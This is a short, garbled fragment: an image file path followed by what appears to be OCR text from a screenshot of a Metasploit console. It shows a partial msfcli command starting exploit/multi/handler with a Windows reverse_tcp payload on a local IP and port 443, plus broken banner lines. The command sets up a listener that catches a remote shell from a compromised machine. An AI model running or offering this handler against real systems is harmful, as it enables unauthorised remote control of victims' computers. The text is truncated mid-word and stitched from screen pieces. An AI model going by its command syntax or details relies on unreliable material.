 mework3# ./msfcli exploit/multi/handler PAYLOAD=win
LHOST=192.168.120.128 LPORT=443 E
the module tree...
ev [core:3.7 api:1.0]
auxiliary
ncoders - 8 nops
today (2011.04.27)
r/reverse_tcp